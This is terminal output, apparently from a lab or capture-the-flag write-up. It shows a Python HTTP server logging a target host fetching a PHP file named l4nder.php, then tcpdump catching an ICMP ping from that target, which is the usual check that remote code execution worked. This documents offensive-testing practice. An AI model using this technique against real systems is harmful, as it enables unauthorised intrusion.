 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.62 - - [11/Aug/2023 19:22:50] code 404, message File not found
10.10.10.62 - - [11/Aug/2023 19:22:50] "GET /l4nder.php HTTP/1.0" 404 -
10.10.10.62 - - [11/Aug/2023 19:24:17] "GET /l4nder.php HTTP/1.0" 200 -
❯ tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
19:24:17.750314 IP 10.10.10.62 > 10.10.14.12: ICMP echo request, id 1, seq 1, length 64
19:24:17.754845 IP 10.10.14.12 > 10.10.10.62: ICMP echo reply, id 1, seq 1, length 64